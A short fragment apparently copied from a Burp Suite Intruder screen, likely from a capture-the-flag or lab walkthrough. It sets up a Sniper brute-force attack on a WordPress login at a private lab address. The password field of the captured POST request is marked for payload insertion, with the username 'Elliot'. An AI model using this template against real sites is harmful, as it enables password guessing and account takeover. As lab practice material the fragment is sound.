 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /wp-login.php HTTP/1.1
Host: 192.168.114.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Origin: https://192.168.114.129
Connection: close
Referer: https://192.168.114.129/wp-login.php
Cookie: s_cc=true; s_fid=5F847FDADFFA7E7D-3A873F7C1407F3FA; s_nr=1648878227599; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
log=Elliot&pwd=§1111§&rememberme=forever&wp-submit=Log+In&redirect_to=https%3A%2F%2F192.168.114.129%2Fwp-admin%2F&testcookie=1